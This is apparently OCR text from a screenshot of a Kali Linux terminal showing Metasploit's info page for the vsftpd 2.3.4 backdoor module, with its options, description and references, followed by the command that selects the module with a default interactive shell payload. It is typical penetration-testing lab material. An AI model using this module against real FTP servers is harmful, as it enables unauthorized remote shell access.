 1 2 3 4 15:31
root@kali: /home/kali
File Actions Edit View Help
Check supported:
No
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >